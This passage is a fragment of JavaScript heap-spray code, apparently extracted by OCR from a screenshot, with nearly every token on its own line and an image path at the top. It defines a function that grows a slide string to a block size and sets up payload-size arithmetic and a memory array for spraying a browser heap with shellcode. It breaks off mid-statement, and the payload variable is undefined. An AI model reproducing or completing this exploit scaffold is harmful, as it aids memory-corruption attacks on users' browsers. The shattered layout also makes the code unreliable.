
function
getsSlide
(
sSlide
,
sSlideSize
)
{
while
(
sSlide
.
length
*
2
<
sSlideSize
)
{
      sSlide 
+=
 sSlide
;
}
    sSlide 
=
sSlide
.
substring
(
0
,
sSlideSize
/
2
)
;
return
(
sSlide
)
;
}
var
 heapBS 
=
0x400000
;
var
 sizeHDM 
=
0x5
;
var
 PLSize 
=
(
sCode
.
length 
*
2
)
;
var
 sSlideSize 
=
 heapBS 
-
(
PLSize 
+
sizeHDM
)
;
var
 heapBlocks 
=
(
heapSA
+
heapBS
)
/
heapBS
;
var
 memory 
=
new
Array
(
)
;
  sSlide 
=